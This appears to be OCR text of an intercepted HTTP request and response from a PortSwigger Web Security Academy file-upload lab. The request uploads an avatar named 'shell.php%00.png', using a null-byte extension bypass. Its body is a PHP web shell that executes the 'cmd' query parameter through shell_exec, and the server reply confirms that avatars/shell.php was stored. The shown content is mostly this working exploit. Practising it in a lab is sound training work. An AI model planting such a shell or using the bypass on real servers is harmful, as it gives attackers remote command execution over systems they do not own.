 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae8009603e3a699802b717300bc00c8.web-security-academy.net/my-account?id=w
iener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarygdPrDxro6rv9QOFK
24 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.png"
25 Content-Type: application/x-php
26
27 <?php
28 $output = shell_exec($_GET["cmd"]);
29 echo "<pre>$output</pre>";
30 ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 22:41:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>